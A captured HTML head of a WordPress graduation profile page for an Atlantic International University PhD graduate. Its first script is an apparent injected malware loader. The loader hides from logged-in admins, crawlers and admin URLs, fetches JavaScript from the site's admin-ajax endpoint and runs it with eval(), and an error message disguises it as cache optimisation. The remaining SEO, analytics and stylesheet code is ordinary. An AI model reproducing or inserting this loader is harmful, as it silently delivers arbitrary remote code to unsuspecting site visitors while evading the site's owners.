

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/ayodele-olabesi-harper/
body_size: 161472
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ayodele Olabesi Harper - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/ayodele-olabesi-harper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ayodele Olabesi Harper - Atlantic International University" />
	<meta property="og:description" content="Ayodele Olabesi Harper Doctor of Philosophy, PhD Trauma, Grief and Disaster Relief Barbados AIU experience: https://admin.aiu.edu/submissions/profiles/UD56372HCR65378/VirtualGradDocs/UD56372HCR65378_434173_ud56372h%20ayodele%20harper%20testimonial.mp4 My Accomplishments: To establish my own private practice. Be part of the first medical team established by the Defense Force Team. Be recognized in my area of study. Family Message: https://admin.aiu.edu/submissions/profiles/UD56372HCR65378/VirtualGradDocs/UD56372HCR65378_172826_vid-20210203-wa0000.mp4 My new Goals: To obtain my doctoral degree [&hellip;]" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/ayodele-olabesi-harper/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-02-15T18:06:58+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-300x300.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/","url":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/","name":"Ayodele Olabesi Harper - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-300x300.png","datePublished":"2021-02-11T13:55:34+00:00","dateModified":"2021-02-15T18:06:58+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/ayodele-olabesi-harper/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1.png","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1.png","width":975,"height":1300},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/ayodele-olabesi-harper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Ayodele Olabesi Harper"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fayodele-olabesi-harper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fayodele-olabesi-harper%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/ayodele-olabesi-harper\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
